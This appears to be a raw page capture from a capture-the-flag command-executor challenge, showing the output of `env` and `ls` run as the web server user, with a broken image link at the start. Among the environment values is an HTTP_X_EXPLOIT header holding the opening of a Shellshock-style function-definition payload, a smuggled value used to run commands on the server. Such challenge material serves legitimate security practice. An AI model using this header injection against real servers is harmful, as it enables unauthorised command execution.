 </form>
<script>cmd.focus();</script>
<h2>$ env</h2><pre>kt
HTTP_USER_AGENT=Wget/1.20.1 (linux-gnu)
HTTP_HOST=command-executor.hackme.inndy.tw
HTTP_X_REAL_IP=157.0.207.132
USER=www-data
HTTP_CONNECTION=close
_=/usr/bin/env
PWD=/var/www/html
HTTP_ACCEPT=*/*
HOME=/var/www
SHLVL=2
HTTP_ACCEPT_ENCODING=identity
HTTP_X_FORWARDED_PROTO=https
HTTP_X_EXPLOIT=() {  :
}
$ ls
bootstrap
cat-flag.png
cmd.php
comic-neue
index.nginx-debian.html
index.php
ls.php
man.php
untar.php
windows-run.jpg